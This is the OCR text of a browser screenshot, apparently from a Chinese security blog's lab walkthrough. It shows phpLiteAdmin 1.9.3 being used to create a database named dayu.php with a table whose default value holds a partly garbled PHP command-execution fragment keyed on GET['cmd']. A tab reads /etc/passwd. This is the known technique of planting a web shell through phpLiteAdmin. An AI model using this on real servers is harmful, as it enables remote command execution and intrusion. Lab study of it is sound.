 phpLiteAdmin - Mozilla Firefox (Build 20180626223325)
http://192.1..../etc/passwd × phpLiteAdmin × +
192.168.56.128/dbadmin/test_db.php?action=table_create php Search
Most Visited Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/dayu.php
[rw] /usr/databases/test_users
/usr/databases/dayu.php
No tables in database.
Create New Database [?]
Create
输入dayu.php
Log Out
/usr/databases/dayu.php
Creating new table: 'dayu1'
Field Type Primary Key Autoincrement Not NULL Default Value
dayu1 INTEGER Yes Yes Yes GET["cmd"]); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0003 seconds.
大余安全
https://blog.csdn.net/qq_34801745